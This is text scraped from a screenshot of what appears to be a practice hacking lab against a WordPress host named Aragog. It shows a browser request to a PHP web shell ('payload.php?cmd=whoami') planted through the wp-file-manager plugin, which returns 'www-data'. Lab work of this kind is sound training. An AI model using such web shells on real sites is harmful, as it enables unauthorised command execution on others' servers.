 192.168.1.12 Disconnected 192.168.1.10 - Aragog
How to Connect to Wi-Fi Th What makes this number s wordpress.aragog.hogwarts/b
gog.hogwarts/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=whoami 7
Import bookmarks... Hacking Playground
www-data